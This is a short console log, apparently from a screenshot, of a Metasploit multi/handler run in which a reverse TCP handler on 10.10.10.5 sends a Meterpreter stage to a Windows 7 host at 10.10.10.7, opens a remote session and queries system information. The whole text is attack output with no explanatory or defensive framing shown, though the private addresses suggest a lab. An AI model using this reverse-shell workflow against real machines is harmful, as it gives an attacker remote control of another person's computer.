 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234
[*] Sending stage (175174 bytes) to 10.10.10.7
[*] Meterpreter session 1 opened (10.10.10.5:1234 -> 10.10.10.7:49199 ) at
meterpreter > sysinfo
Computer : WIN7-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >